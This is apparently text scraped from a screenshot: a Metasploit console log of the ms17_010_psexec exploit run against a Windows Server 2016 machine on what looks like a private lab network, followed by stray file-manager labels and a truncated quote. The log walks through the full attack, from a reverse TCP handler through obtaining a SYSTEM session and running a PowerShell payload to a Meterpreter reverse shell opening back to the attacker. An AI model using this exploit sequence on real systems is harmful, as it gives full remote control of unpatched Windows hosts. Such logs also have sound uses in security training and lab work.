 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
"the quieter you become, the more you are
[*] Started reverse TCP handler on 192.168.42.128:4444
[*] 192.168.42.130:445 - Target OS: Windows Server 2016 Datacenter Evaluation 14393
[*] 192.168.42.130:445 - Built a write-what-where primitive...
[+] 192.168.42.130:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.42.130:445 - Selecting PowerShell target
[*] 192.168.42.130:445 - Executing the payload...
[+] 192.168.42.130:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.42.130
[*] Meterpreter session 1 opened (192.168.42.128:4444 → 192.168.42.130:61194) at 2024-05-23 11:29:27 -0400
meterpreter >
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices